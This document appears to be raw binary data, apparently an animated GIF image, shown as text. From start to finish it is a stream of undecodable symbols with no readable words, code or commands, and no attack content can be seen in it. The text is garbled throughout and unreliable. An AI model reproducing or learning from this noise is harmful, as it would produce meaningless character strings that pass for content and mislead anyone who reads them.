Ș6mɘ�p�rݪqc�B��N��n�.��r�L�2_��� �O�` 7 ��h�R�`|Q���P>�@Ta�%��X�(�f�
����G�ɒJ��_I�ۗby�����8�����#4�M�N=��L,1�4k,A	
h1�6@��F`�	ix��!xD�
u��$��JjE��(s�����D�V+@�S��Gs��`���Z�aÄ) �Xe���D�`K���zs�w�'5���<���_G8�_Q���Ԏ'D"DG�
P&"� RQW}��wSjhhi���Kk�@�k1p�ɖ2�8z���}���H�����A��
�p�Z�@�$k8��u]YXhx�e(���a]�:C�tY��]���b�A%@���;F�"�*p�$�0�(����E��������x<[/���X/�1y�I�e�"��qZ�B�((�1�]��$�1�Z�pBg��!ɺ��
�h�������[� ɾ��˥'J��oN���@�0j�pDųNF�4<�`"k\5��YȮx�FC"#�a�4���z^�o��r�e感#�a�������L0	K�1��M��&��C
�@	�x�$b�1�b@"�0�4�R���o��o��";�&2�}NkE�	�
�*�1"=��ÂL�p'EM}���n�	4��.-8���H������	�@)::�1���?�� ���B�(���
Sf�d$@�_b���'� O��. �/��
Q�A�h�#�P��"
QF-d17L јˣ#�U�YP&@�[��	dG�X�!3G+�0h�">h� j�U�kq8�.� P#�����/� �G�g��. (^��G�0j�� ��J�������JH�	4&�`ӐA��%�G�
P��a�A��0@<�����d�⑲pF���(� ���Eh�DN����@�,L l� ���hֽdh4J���p�M����4lP�QT�k���F���)�~�C%>E�8��;@"0Z<Rh ��А�(`��D"?�\D �@j 	�e���<�� M�h��[��8"�[�(&�`;���9)��`�)0�&0B(eq�[��[�E-���d  � D ��4]�@" ��`�x�b��Ѡ���ف*�:�͎>�%�&����Jx@,�%��)�h(.���p��Ш/j�%&1�#%�Hթ���*x��+���J��B[�s
�c�d ���LcR��VL  0A:�<��(0|AYgHA�$�UK
�"�5�fu����Y�뭰�efz���W�"��ע�����,	�T� ��ˀ) �"�h-�J�Z�⣙F.�!���gu�+��T w��'	�P:&�i�8A�R�:�,$�xA�[y��n�@T�i�,�b�+��2�+]dV���t�9ҳ:X*�D��������H���qx-�{���JU*}Qˇ�7��ml8��\_,���H5���b�Pg����B^��wO�aX�L���XǶc�v�Pb�zƲ���2\�A�ȭ�-�6/c��$�f+��Y̢�$�Y%�Y�� y��aÛZ�� �$@qB`a�6$}yk���d���`�Gނ���q0�19#x���f��E��@D��g]a=,yЄ��Op��!���BqS8k�*F�,�ɇ,��T��q�(��m�!|q`�J�Đ�
�Ȁ��*`i �0[�����ז���������#8F)��K��6n�����ێ.��q�鎻����z�	�*pE8p�A���p��QB�hb���Ȟ%aQ{K��Ƶf��a�b׶/�R��bw1r��Tw��z!��ހ�͵<'@�.��;����փ~��' � �1�qU_��۾H-~�;_���d: �^t�p�o=�\��T�N
~^s.{Y�$�gB@%�x���3n��c�k^����W\���/"��K�E�Aj���|��[�� q�A���6{�c�ԁ7�P{pp�3��Ƹ��)k�Q�� ��f��zT���Dn( �A8���n��Z���A(���| X�EP�z`�v�@[DY���0+ GDR��~<FR&�R�bUO��;�GBb?�009��s���7X��[n`n�U0} p R IQp�Qʠ\��~�p]  K(V�X8d������� Ko��?p0�b�8`31xl/2X�f��nPb�� �H������ED�I�D���GV��^�*p]U� ���2Zo�eX	�! �!�9�e(v4�"(s`\X�p_ M�D���_Du臸���
G�R���	*������Wrn^na8��H�ȇ��egS��XP��	����iR��tY��P�X��� �� *� �*��U��	$�{�r��o��	��c�������&OYpU 	����$��Iw�U�P\��X�8\���X  U�P�x��{�n�����،���,5(���!�Pa�
z���H�`�P��Fp���P�X\S aMY{5��� D�F� !@r'�������(�1�|hX����nPb�y��6n'M�4�� ��H���d�*cS�P��p	���%���6hc��H�9c����K|�	X������i��Pƕ�y��Sp& ��9\&��5�`���`�X��%gr���Y�)�7���b�7pXx�����vsI�y9\�&�Iɚ��Y�*`Dd~����������c�&��&3�T]vy��	5�
�
�P�Ŝq	��y��E�%M�9���p�YDp	 ���(hy0��	0����o�i��i4BP��ЃǙ��in73���t d MO0�щ��If��P�p	` X7a����TJ�e��e7K������Jf���X��3�I�����H`�����Pp	��y�����2�8,�S�`��.i�ȡhZ�	�b�	�Y Ug�3��)��I��I�4���F਴ ��i�*J�������>���!@P���/����%��?p����e6���	������V����+:� �`�RA� ���
�+JE�`E������Zh��� � �*ߚ @
�#
�S� J��FX�a�v�A� X�v)���p�Q`�+�*Q�Ȱ^���w8�����z�٭����o@o�O� ��
�p�(�����:�� 7�@�
�ٯ*
��8�I���Ƞ�+�``�;
;w���z�ˣ�Yr���*�ZKM �]��u�#� D������� �7�lWڬ=�wAA�� �II�*j���p{8w ��p��@<ʭ%�����Z�]۵Z
Z]��ѳ�O�P�Tz��Z��:E� u��I�H{��ZmE�\�H�p��p���Z8�)[�d �M ��۵�[�ƛ �c}��g�<�������T��[���\�H�����H��IY���)��:��P�� �� �=�k�M�gP�@���.P}d0�[*��PR`���[�A;A[�  U�K(�QB�`�H��HG�d �����
h� ���+,��[�Dp�:C��4��Ҵ��j�RP�u���Q>�N�hRD�\�\�\�(�F��ݺ���d����J`
|��|`
���1�y� ����i� �ZJ��@Q�H(�vV���"�N] �E�sjUQ�X��0�����U�h@��+�8� ����b` U�� J��JT��k.�T�ƔJ�ŊH0�t,y�y�N��ĀRg%�`g��y�� ��N�(8P��,�
h��<��C�\�e���0�f�@i���+�WD���ʭ��C+�N�@�Xj"��&k�7�'`w�j�\��a�x'i@@��*h�
ີ�:�j
�0KY`�@pm��Gi�,���I�}ʠm�lw�~��Y�t+pw�7���s� �	P�a�; �]�� �����K���f�n,�)Š���5�`$;@ \`�0��~�
P�q��P��˩�jD����xAP
%P
M �%� ���:�z:��A�f ʛ` PÒJ�p���Ilg�ePe��r�L�},k^�q�PZ�U=`��YN�q���h a0 P;�`��	u .0�93	@u�W<��PB��7�vt�� 0�LM�����p��@�\��0n� ����p{��P'\�� ҹP��Yj͎����Uj��-٣�ڮ-٤�5�SC
�� %0M���2:�w�D(���|�p��m�`Ð�W^��ս��`��>�W�*Ŏ=�<%X����4^��=
%�.x�	��+���عZ�n7F � �DxUs��0�`��w`p���� ����(n�p�t�ǉ�H���4n7~��� F�<�#aPB�	�=�H-���X�����7�� ���[�]����	� 4p �>�+0,��g��&��Bp�M�.�/��m�UƅԿp�>�Y�N0S��Pˠ�@����[�E���>�0�@��~EP �� a� n�	/ ���@�;p�4 ��\#ӳ	y�	3|�W�q,"�����Ð��Y����� �Ҿ� ���N���^�gVG�u[�+~ 
�z�� A��罡&�p��yp��xص(�]��P� �
��P���~ O��Wp銠[�	���Z>&���-�&�����`8���YB<� % ��1"������N�� ��E/�+@嶐��L�PS��UI��N�������n�j-|P/���1����P%P4�/��apVڬ��L�t��	/�Z��\N� � ���^��O�\^�`�_�&�RgP/�?~�%�#�`�h����`.��ZNHD��~u6�[N���IO�%NN�� �mزAі l� ��azѠ�K1	�l  ע_bĈkd,Q��yQb��/�t� ��x88q�^���B��(�r��օ�P!L�HAB��yhpK�N���z����Iȕqc�T�J`�$IQ�2�)Q�E�1Ȭ�LD�Pyr�-\�pu,�Ti�a+V��l�Y	4��H�A�)0���,��{Yt[@�\#SJ�CH���G�}Q\f����d���Z�$+���J������f
4$P �E��K��S�����ѫbE�܎�e��D�����˅�3Α�V!B��:\&� P��f6��a�,�*�N9���6�d��[$ 	�O��(�Ͼ��ꏁ��6����n� +9Nl"�3�
'+
�"Dh���hX��M�=��<E���
����Nl�
��fï� p遁X��� ��+5p�e���"!�'fx�B�ðb8��1�O?��L�<�BP�����":�ñ6��` 6 bWAK1�H�{�n�@��@�6b�ifˊ&�3#	�@�Q7`�T�W /^���`�hV�t���L2�u�^���%$� ���I�e��0C�$�Ȣ���/�T���B� �w�T��ճl�[�����!�(�^AK ��4�3bN#*|�r�
#��-�{^X��u����
E@���@ �=�N�.�Ub�y�^+F�7Q0�Р9* u�1#���m\"��-���Q�ET� bA���o+����vs�E:oNF�S8#��b���M�Z#�D2�8yR�@H[�`��毈 lk]��#��+j(ZT>���
A�(�5�(]t�<.�V�ׯE��6��8��K��m�������}��m�@1j0�E�?�䃥�.W���J�փVa���L����50<�3�B��0�� *p[ķ� q��������}�U�W��-,TA����"�aKy� �\�!����U��6������@��ŽK��tq�B\0(>6L X m��mbܢ�`���
�2���j�x�rC`�~u��i�3��x�@LA�IL�ۜ�GvP 5X�G(1d=H� ���¥j	�,��E���j�!/g!�p�x�\"���`�%��D&vA����XŧU�5����0�vn��4E Ό�ZXኼ��8dc ��7�n�QH�܀="ޑ��T�R'�.,�����4�����b�B0�@�ծW��:�1�o�|f&�9�N�l�C���J��U�l��L[��hr���:��,ш*G.�Q�A�PT��a��j�O1x�M� 5xӂ"��� �LvMlp8� �Q���3ţ	.��$R���@�=d %�C80T��
�`�>P�`���@�T`*[B3�:���:PM6~��.)4���M�R�W��at
^PAc�;| ���@>Q�,��� +�I�>��
z@k@PTxBn2U��f�צ�Os�'� T͹�
/�D�HG�Q��ElM`/,�&x��L[�G}�f(D^aR@t�{��2<kd�*B�U���li����aCR	VA�n
Vt��~����4���b; �!�AuŀTB��$*�`U���Y��� Ĵu�#��[͉���c7��ߤ���� |\s�����a���b�� �p�>����� ����=ͻ"��#y,���̜nW���ꗰ��oQ��3$�=0.4
U����	�Y"K��W��2���^"�L� c��47pK�Y�A^Q��m�������	S�.h�6A�c�\�\'��5A
�BD.���@!$; 0ฅlZ����i.7�wu��F�+J��ҕ�E�z��D�f�J1B�ԩ����q炋)t��H)!:l����(�
:���կp�,�q�=M=�X��:6�t�[{�>��f^D���E1(eml�N�Æ��k�Rz
�5(��k��x���7����`�`��ͫ|�v���X�~��C0�@̠�h-�Y]�U��Mw��X���"�WkZ��hX�Ms��H���el9�=�"m���9͒��3�|�؅v�vYHA�R@�,  ��P�m�X��B��_���D��#�je, ��&�[������T�m]���Jz�ipËL���B�Ai���]��։ ��mmO�ir	���&O*�l�V�kǢQۍ���Z���c8/�o>���B�n}cD!�Q��1t�}�#������`�.��oW��>!<>��dZk��
�k[�} !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&�I���P�B� �sb�@!3V���84 O�G�4:�����ď�
C)81	��s���W��>��)�$EN�)s���2gz��re��|bx�C%�G����X~ ����p
Ș6mɘ�p�z��qc�B�"�5��$pE��;g&[�t�4��g%�E��8ڤT)_Cux"�$U��b	�%)� :�٣��)������H��W%�r;��X�b�l�:�JQw��{��G	�M�PE��L,1�4k,A	
h1�6H��Fb�	�F�I#=�AK���z1���M3E��l`<�O�uD`��DBup,7
	�0
Z��E6L���]HRiPB�@,n��B4��ቖs�4�z�Ġ�^-����v�6?<��	�Q���ɀ�(�Tęg�q7�Q�v!�!Ҥ�[0͡$1lI���F[���Հط����dx�� Y��L�sSQ���XeaH(i���K��h�Z���_;�#���O���ۛ9F�"�*��$�0�(����E~�dh�B�������/-�^��[z2W�DT�lO����Q8@�c>���P6-���2hA�	�eG�$�f��I�⡄(Ҵ��Ms�'�'p �\�*a)_��4�~�5�C��1U�Z 8�� �����4_���{�w�$R���k�KXi��vibLD���.���nG@�cd$��A�p �r�=�����B!�f|�$bx��!�*1��@���ҕ8:]֛��0��A�؀~��	�
�*�1":��ÂL�`'EO]�Ʒn�@$�O�C������.P�Of�	��5��}N�m��D(���(����Sf�d$ �_Tb��:0A�$�BQ�E-|A@�ADxF2�h�Q�2�!�'�@�A����fS�9��p�lQf '�]�^���� k �dx��0D��rB�
-��,�hAY$��@�#�A�Xd`��8���Z$C���/2��h��rD��m00��u���`�LC`��P +,P@E���Ap�(1�@�'����~!�F
���ΰC���/~�Zl�� �Hp�$d����7%(!|'(�4N��L���H��(h)ЙE�� ;��6�CP�2�`
=`�<�H]�BQ�|��Tъ��d"�����"�� ��	ho>�������hAS��x��*o�����$�iC��v�+?W&*��0���j�BΨ0$��d$C���/  �p��H) B����s�g+��J"��@�a��FGՒk��q�p?%�N�H}@�p�@�&�AEe�[�"���3��I ���"�W0�t!���B<��/�B*M])'.d��T�$P�W� >�1���¶��� 2Ё)$� �.d!�Zh����E�(�����^MiJ!ZW�@�x��S�ʕ�����x����p���P}Їb4=,R5�N�=8 "���Z�����.��Y`�"�  �PRѢ5HY��Z���	x�"N��N!�� ^�R�����B�Ё�B� �e�6:����n��\8���5�"J�@ �k�+>�-�9�װ����A)p���2|���������E-
L@h(�a��g���Y����n\��� ��+�:���	p���fC�bJ��^Z��˳�elS�z�j�X���3�d4���.��EP����PAO)o��o*@-	0�P �X�}L�[�6�z��[�3ד��E���c ���,��`b�b���j �,�.LA�X���a���@�3� ��� c}-mf_(n<]D$�˨���_d1��ȅF�a�W9�}��+"P�"��ɹ�ry�i�S�8> D�pl��.�ma��+�!pC�qLY,�"ƨ�#�mV��ȫv�
�Q��������7 ކ�./�x��GG��G�9�Uk���7��j`��B��ܨ/�a�9�������[�b{NiXUP�\t�0 k��JV"U`pD(p ��{�4�4=�7�4>Cr�j�cq��#����b+020\=��W�D�dT��F*6�>,eFf?�K��î�!Ѓn�*L��:vF �G����{�_n�c�Sp��% �.d ��k��@\a0����p>�ܰ6� D��~
�0�3�@`��D?:����E�3]�70DM @�: |]{u9�A(�P���ʦl�w_�� | }0z�	5v ֤Ơ:�}���`@�j�u�&��~�S� � 
%% ��a\'O� 6�_�C6���| ��gT�gf5 }Y�Y� pW� Q`�g����$5`�w~�&r_��E@$�]  ����Vh�mr0�l�8s��lJ�R|�b͆0}U��n�H�H�'@;��`Y+P�0V
VbeR���$uE ��eH8���O0@lh3�� HF.fi�%O
� ;e�`m��YYeY�R$ER�5�%�   �(���PcH(yO��&3��m�n�|��|;�l��G0z	p RtM�H @��\��Y %R"EZ�xN�
�e ��F0ypJ��u)7�v8� ن5(��GF��bχTzP\X�ZyP `F���&�(�B&�tNR�RM���� *�	� ]�  &� cx�R&e�G�/�0���S�\�tpPy�
app��H���� �DU� "M0�(����@�H��� ��x,Hh�V.0@�:�lxn8>���lJ� XP�0��I���Ɣ��I�� �T�V�S�����?Ȓ�P�wk�H��&<K��Kq�o�yqY_����@�{��03�H�DD����Iǥ\�h�*`���S��u	���x	z�MC��h�5�oɓ��p�J��	��b�yp�5��\3 �FН �vc�\�E�&�&P��`y��3ُ1%e	М6���Y:���"���`7�Y����pg���Y� &��9G�蹅��&p	�(�p	Z��ӌ M� (��D�|����_7@a 	Up5P\5��O��ٝ�9g�Tj�����TF��Pu 5p���r����� (���������ՙbp9Yp.T�iJ���yz&�i�9�S`�U����PF��0�p��X�\��@%�9x�����a��\4��d0=��2�	:zO �mڣ�J�zz�@umg��Hp	�P�k4)@����/��P2UR� n�3&Og��&�s 	Y�@��i�z����?ڣ ֣�7�& �p	��P!` �*��� o� �
r�rPo� 	���:���|�� �����2�zT�g�O0���l*E���K���:sj���'�fI(����d�(� ��	���/P	a�������?��TT�PfP�ۣ밴0U�F@�F���Q- ��j�?Z�t�u�*�P�^K'�b˵u�#� D�4;O��O@ipA�	+�E;E�഼���M3�� R�Q+��;O@��y�3i��®�ˮ^��b+�(Z
Y� `� d@	�H�� 70B(��*��}���Q D�@����O�I��Q�t��Z���kr�O �_�����۹ԛ �-У��D�np���*EHDJ��I�M�`E4A� ��G$B@H� ��2!K���
�
� ��� �K	0�ԋ�p3@-@��`.P�ں���勾I��K(hYQ$E���ȑK8���.���K(M@�
��`�<��'��(�D�P���s� T���+������lY�$�`Y-Q��\�\�pP���8�3Z�k`k�\�
M����:h
�ֆYz��L��H.�x�<E(�KXI�`Y����`M��j�I��%�����P��-�1Ä��h h��� ��Vuz0�b�@i�.�! ȷ���j�3�� ŀ��ȳPŵ "`M��#%�;�̖,�P9DWy ��1ˋ�h �b{L��F�| !�f�@����hZ��������|�;�̖eU pH��]�^�t�Uxa, ��� ��t ��j� �͸��@�
6��m�����0�z`&m�i�J��I���KŰ� �ɳ�`�� �hY�LR��,�]��B�$�D��Hgy,h�9�� rЮ`�Aܹdpy�'mp]�w��F0F��,���%N���=��g
�Vx����Q��")M=��Jm ABP%@�Q/`�c۵bۨ(J��@�۽B�v����FP��|�p�NP���_e$wV��j�\`N]�&�/M*�T0�j|r�R;�j`	m�	u�Y��m��P�6�����	D���i���KD�����@ږ�ǐ޳p��V>-Z]�j������V_EV�F�Pe@�eP�eP[w0��	���4���	P�D��A)��+��;���зPޥ�cN`ZPߦfdv� ^  0k� ۇp←�MwQ���=^kl ĭ���?n�%p���m�� >�>����Z���R�С�t���G ,��m�-M�n���0�PZ�5n�p]|��W�ʥ�?nB��;�XZ��"�� >���	��I)�����.钠p��6�`�^^5�V�n/�n0`���p>�`�$����Tп�dK	n�?�М��A�蚠	x���=M0�� }��8�������]�+�� f��P�G� Gg����`��]`��u���	#���`;�w`K��2#����n݋���Y�WnU�p��]�ξ ~�p�����E0k@p �pq.�������*� !p��"��x@	`%0�&�AFjy�	�������Й���������� < �p�4�� p	�  �p�V����N�nN����� Q�� ,~"o!� �[3Ǵ����aĵ����\�� ����j�@+p�p����4 @����p�0����M�n%�dS�j ��u/,��0�-HAcҟa��P�T���TQ.)�M�F��4p�� PP`�OP�����	�!o��?�����n�d*�@8�/,���u0����8j�A�"�8���"ÓFh�(�P�r1�5l��lA�R�[#/\�@�����t�p��I.��S1	E�D څ�58Ĉ+����H��bD�Yq�(Ã�1�t��Z�~Q�u�[Ě��R$I�Pr��@�B /07xز��ͼ"W��%��ܠ �D�q��XM��E)ӟ%\�x��ׁ�
���E�hqɢ @��5Fc���&q�\�I���dvb�W/�ikTh  Dq�p��)SQ1�d
]�tV�[	:�TIC�,.��9�K�Z� 0�����*��7:YDEb�`9F�8��h���f�@�솊���`*���8���F�*+�^P�x �h�b�-�\:f�T:
 Q��b�#\p&
 8Ȝ$�����J���p�)�[�:�(%4+B�*�����0��h��b~���%�x�1$ �j��N�@nA%	�����t�!�*K�TPA�XFhc!�(�
+@3���^���V!�*�2�\����2��1?�
	�^]��IP�d
�@��H
� � 4�B�D�h�� �B��5�N�����-Yk˯��$`�7]�}��N�T0�%�H�X�ү^�eRi]�#� Nx�P���Ԭ8!�\pU"Y�%�Z���ݞ�e�F��`Q#u�wA��=�Ⱦ�,��^%��(�PX�m�p��4Q��b<+��j� C$�������E��B��B/� �	����,���(��]	�n�!tb��u�R91c3��Ѭ��"\������T�g�֡���z�+��B�T�!�+�^��l�v�TЙn��RKu��,j�,#g�\&�@(��k��Ʈt��ˑC��0����@�ɦ m����� " ������YG�U�!�Z=���?��������v��П:��< ��y� �+Ihz�������mg�󙷀f��Mfh������DYZ��6���m��p�|@8�"���`�3 ����zn�޴�F7�m�S$͙T��D1}8C 0�n22a����`�_Q1�/Ё > ��a�y>��f6(Ia���B����<�sĪEQ��U��/��M&��#	������b@7�?b�P�3�67�Υ�f�#U��#A���J`�Br0�s<x`B��<�+��;jO�����T���*�?A�t�x^�^�8��aO���,e�DZ��un2�!��_*2�4�0!y�([x`7�@<7`�
n��4	�i͌b�<��!p~�ܣ+� K�ЭSb�噬0."�T$0��)X
�ǜL��rz�n(� 2 �B�b�_�pE8�ѬB)�@q�q�}|e �)Z���b��ϗ�@LpRK1 �Ɯ���B癠Y�iP1�4~RH�B!j�������R[Yъ2l8�,+�D+�B��V=�ծR���� ���T��T Xu>�1��� |ʿ#	"�x�A��n����4kme�<Yέg����P�0T��ip�c!Y�~5�T�1c�<�f n��P�4�As����ޠ!�B	�7dNs��c{���¦�ux��U��N�b5�ҍ�	�`/|�yBłMmJE��� �'�+A��
�*��,t (�>�?�]������p�ݖ�
g*4�G��3n��_��ԃ��j��c�~5�(<��������0�O��y��>�a:�!�q ��	C��e��*�����q�������{�D�ЅKx!k�q ���BH��P�W࿁0�|�<h��^�������ʷ`��}ч>�R�6&�'~�*\�'Vu.���p	?w`��l>!�AWA(D!�\�|b
] ��LJ _4������bխ�
/؄.����Y�YAfg^��U��Zp1n#0@�����m��vЂ�a��|�BL�p��r� � +�����9�j����1����8���r�d��� @�(� \��j5�`�Bp��&!�PB� O�0�-p��S0����e��ns~cTq^�"-�P�.d�tYCt�-�-�x5����P�*����B�1Dk:/�<��+y�R�C��BX�&��fS����A�΋]HAR |�u�Y `����U�_7� &�!! �k, �FBT��.�*%}�U���k����q�J�PC�3H�.xQx�GA
Ɛ�q�]  	H�Ǐ���@��-�y,H��w�v�B�����,9�2�� Z����>
Q0���{c�B���hs�e���:!&�L/��.S 0�b���KѾ�i��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&�9�I0��B�`A4sb���B�Q�<�� ��`|6:�����ď�
C)81	��s���W��>����ɳ&�D!��X�<Ѭ� �J"���Y�H�J��}1�0��@�#U�'��1mڒ1��P��U�Ǝ�$�5)ҁ��nƊv�朙+aG�����J`��i���MJ���e1T�'B�P@Q�i,�X�b��=*��I%��t`zB���ں��E��+c=p��>�E�bh�7A8UT	)��L�������a�T�m$Y��a����Zzv��R,s���*E�N���n�	6+@4 T���s��`���Z�aC��Z����!i�hS[���{5�5�LD�ۗ՗�h��S7�0!�0]eK(P����HE�}����֤I�9�*��5SKRzb��V�8�ja�X��a6 �~G���fi"��c(�CVkh����T�u6V$e9�9A�O6�@/����o5�I�E�k<`��<�&~��"���
d5I$0
fchf�)��Fh�>�4"���KV�,�r�4GhplOAU"�`8<�c>���T&-���2hA�	�)��8I��n�^K��ͯ������hO����OG4+P8p: Sݬ���02؀�YM3�F}�a�x�$���Dj-U�VL��`%�zⵕ/���Ov�P�(	;,�Cp��>k��4E���r>(��Ƶ��H"p9`l� �R�#�@��.j�Hjl����L��p�� c ���<4�	pR�T�z��1Ǒ$�A"8C�1$�������1��	{$6:S�D��on~]JDL@Dd_�j�ϣ�� j\�5��P@�>|Q�q.����Q �/ .Md��#Tp�@��!D�Z4F��F�b�I�zS��=�ت� N����j�Z�@ ��`3�A#1��`�X�2W"��D����,d�_8�j��@����0��� %/a�u,�X�s"����9�McL���!�0!uK(��
�(�"�q� �R6��l�,p�#�b��D�3��M<c-�BdA�F��"P"1��(��Ϥx�E�i�z��	Q�i��@��	��"8��Va�ܧ_�����S��/x(�(8#
���ZЂ4�=H4{@Mj�""� $�<<@	�1��3��(�J��$~�E��@U�*���I�R��� �t��e��L���� ��-�Hg���h�4�H ����@F���b
z�D4@�ܼ�IiѢω�Y�	g�[uDJ��*˩���͔����	L� `@��BuqC�E*  I�F� �j�ڃ�b���S�n�M\�
	B��I(@���|��/<`���"}*7d S��%�a*�� F-|�XgH5����T��լF��@�Iֲ�����Y�x���pۓ+N}Ї�b@	y��^ӂ��d��=�
@SNe����]PU��P�,Z��Rv�]p�  a�Yq̓*��� �i �<Ӡ����/�l��Y=�  �����V�8.c�A����ȅ��<���PAWQqݲ��fK AX��5�� T�0 �R@p�z���ض��
�k���b��0��[8��TE��G�^�&��Ys�L�C�L�6|���J���۲ր���P����Ǿx�3�1���W����
f�lF���@p2`��٧\TB�
@J'���)�6���)�P��f`�g��#{�`���2��Ӽ�4�o���	�Uy�����=w�$�|ʱ��@h��ֈ�nJ��F�5g�/�Ii[X��+H,0���6�X�<6��U	tAO��x�zdQ�49>�0cv�[�Xzm�kp[*<z
�Bk��1[��X���~w��l�0� Ĺ�pC���p�^/M:JH�?1�Bs�zE�g�p�
 �=�0�$�����G#�k���;��5� �(�\� 	��&���@�m�T`jD(p@hr�ְE�9˚>�@5���iZ���3�q���`���+��k�ol�"�p�+r!�O!cTZ�^=��0 t��B\�7�"v�'@�uԀ
����a,��~�!X.s6���α�s��"t��
���ڧ�� �0���6�u�X��zЃ�A@����0��{?b��`��g.���ز*080|�����iI��B��`(N/7��^�{�&�@�7��-Ѕ1t��*����o��o�&sk`�`�ٗ� ��x7V��4�w?��q~���gx�vN[T=�50X�u�P\��C�p��l��f+`�����*�\�P�p	BGV��j��?��w{�~���%by��WU�u�u ����Ei� �ǦoɅ�ϖ�7�\ ��
" 
"���� yGt>�	�! 	`{�G38x��=uyVV80�w��u��R ��X�u?i(Gc3�M� ��\`u �] R�P��mg��|�~x8@�1�O�Z�5�e&5Pyp!��E����X�0��M��\��\� E�	�]��@ `�@�w��wh{}ȄX��fn�Xe��!   �U@���[�ey����サ0UTu\UeYi8��E��  ]��}��4巎�臃W����P��S�E~�	�
b� ����%G�N�l��U�UΕU� ���n��
�� ]P��zFH懑���4ず��!6�XRP  X�4���D� `��C"�Q��|TT\�]�W0� 
�P��I��pJ���H3	��b[� ��W		y��&@F H;�T,�[�T}TM��s:�sE�*`H  ��F`�Y�������3��9��^�hN��7@���X�dX� 	��  � MEEME� �՜�
S�p	]�i�!p�x9+v� ��~y~�Ix��~��EYp��y P[�e�%��dX#MF�KE��*�eh50�FP�`�	w�4z�	�	�L�99�!�n�T=J�	��P5�W�f_0`-�G}���K����7&�e3�X��P��� p	` �H�Bjg��.8�I�
���W�9��h5�a 	�! g0_.ڥ^�\o�e_a��	BI��p	t��B�1/` ����`���t<%�!F�Y�Bf��yu#��^��/:_+f��hڦ��0ڹpLCr @`	��/����3� �ҁG�x6�0��		��h[�n���.j�%ڨ�4�\�KSp[� ���x	C%�u橮� �� � �*��	���!5�;x��Sn�az�	b 	^�^8��[��ڥ��Op�]�Sp��	ө�=�w�:�璭�Jo�K�P��
�#��@�7�.���`]�	.�YP�s��\��ʨ2��z�#�+  0��٦CŰEI�y�;�d �M�����[�� ���1�.� �3@7�������63����K*����d�����p �0����{�׺��*�~�����	�M@@O ����Ti`y �Dp\w2��3 ��ʨ�z �ʸ��h�V�&��& �t�zyg r��������L+���%�3�� ��!�D@�Xz��뫛��^j��ۻ�L�k��[���@�C�B� ����[��K� T��	�M����O��7�� @�����3@-��F��������L\��;_�z���Zga@��P���
�����T���陵u0u0�.�.�y�������-������-� ������ٹ��LF��z�`�ٽt�wd��F+M ��^|��3~���	��g@���i@f� l�;���û��:�ÍԘŤHR�L��G���4�.� ���k@�����{��BWgb` U��0����;,���i�T�/0{�%��9�RH:D=�T��H�J� �;�H^��D�<�� @����hP�K�� Y\�W,ɫf�?���<i�0f�����)zæ��P��(��d��H�kX���p� H:��ܩCJ��*��l��{���l
�@�c��)�T�/�[���Kʻ�R`8d��C�m���;��(� ��C�L8 ��l �
�*��� ���{���d�a�`fԑkDmDk<�3�üP}I���C���<�@�T�  � `/	�H Š�'��\gO0����%�����;��D�	�Bm�C��Zj���Ԑ�H ��`y�8յ�P;D\��[^M�3�T� �`Q|4_p�\gw0
e�j����P����#��ϩ0+AM���D V��j��E\�����؎��ũPeɣ��_��X�g�(�PhY�.аaP�]�= ��= ��ݛ�8��;��	`PD0�A��a��@��O�������H@��݌N�զ�P�]>�l�=cUMݷl_��˧�ڽݧ��]%�M�𱫱 � �B�f@x�	a���'Z�,���ѝN �_�ոpm��ܳ��G�H`���G��0��m ��J�;�I���� �J�$�	�`2iY����[����]N�f��է�:@�.�Ps�jgy_�7Σ�%di]J�t>�����G��	D⌞�PƊ���La>֠��e^�z�0�8U7��֍�`�P��� ��Gz�E>��0A�	m`	��wPJ�^��)=ak�	XNЛ�	���2+yz��S�߷�� ��\��p�0�@�N�^E�i��&Z@���p�iȖzn�:�p!�p��x@	`0%���p�>�����G�^�o3�Ǹ�C��0�/�ep��Pi������p��>&�\����eO4�~���F�����;30/���M�ľ	D�@#�G��Ű� p�?�0ʠ,�\p�0��>�&�@v<�y��q>U���G�	�	��U��﬩)ec)������:�T��%�GH�����^����P,p�\`�@p^>) �� �� <�����PY<�e5p�r��� 10C� ������������ɾ�'�H	���
�@����+@v"o�>���E�� ���`��� �4����XS�̩P�X<�N��@
C@#@.p�G�`�f ,��Ń�K���ܺ�D�[̘����0C�x���a����%�Gb�.\������%��K\]�P1E�b��)�ө?#��"��85`Z��#QØqq��3�Up 1a�c�˖-i�A8��e3	?�@���i�ad�������t�@�X<E������#p �ܴ�#0�Ę�&��3h���@P[�p�Y[P��<;����:u�-�nI�.���rc��S��ù�uNA.1�Pʔ/kp�iN�U������/$ ��+W�a�V��P�~Z�4��HG�"xc��
L����
��e�"�&2h.QV9�+J���B��2G���4 "�\��	Z��Y�  bn!k��N8�쫀���m<�" �H����\0�8�H�l�E��`Ê ��bL�+ꅧ�� ��p$�b���j����r�G�V 
��H)�D�6��b�Nza��C�bKʕt�ʙf���:�B� �(E�?>�,��r�0�������<�n@Pr	���"�G�@$Ud�N:yR(��������#�� �S��V[PK��TT�Z�G� ��<���j� <��Ȗ�|-�>����� �H�E����H	M��^h�����6�Bۉ��1SGp!;4_0c���\J.�VPD�`W�V�+�{�I�N� x���d`A�MAh��  +��� *�x�G *\N^p�s5��5�ui��]xA!F����e� �(�NQDc786���(�^�(8��ވ�V����b1KhZ��� "�W�yN�#�1�YJp��z�A~�6VsE���ld���[�T��on��8\���3�m:�8ykx�^Ir���Y	��B�Dqv{�N^>�YF�6�"Hi��b{2�wG�p���� #�`���U�w��6Fa0� ��w�+��B���ef�ݳ(`��U�z��؀4�mOpO+J���*W��
������;��������~u"�I�����_��۾H���ot��`t���ep��u\@����ں�9��N�(���f7e�t6K� ���^A���jȠg��t���"�:Jlb�랈8A;G��U��x�.(��N_��J$ ���m�����+x@ t��7��%�Fz9�޾p�,b�cҶ�Ȅ�UK"�4���R���zs�O�EW�� � T|�.���)�+x�f�"�sz2���[�xJ����� ����3"�9�
���G����@��b�*<���I$ !��^%]������W����&2=�
/�ī���4���8;���k##e������'*�Q�����)��q���%͏��&^ph�\w�i�I�A]Du���8/���^X GفB��5�CP�1����� �����;��O�ɹ��Du(6�U�⢳�AF�ըf �g0��� �����]��^;�����D8���R�}`[�P�
�;��A�� �r|�5?EGU�`Kl*�
�T<U� �jU�C2 D�J��	����v �A�):Bk� =��7���
b�ڹ䕁X�B�xJT:M�HL�#�������PE�p�kL�&�m#�p7��P�	B��|V�������U��xA���(�
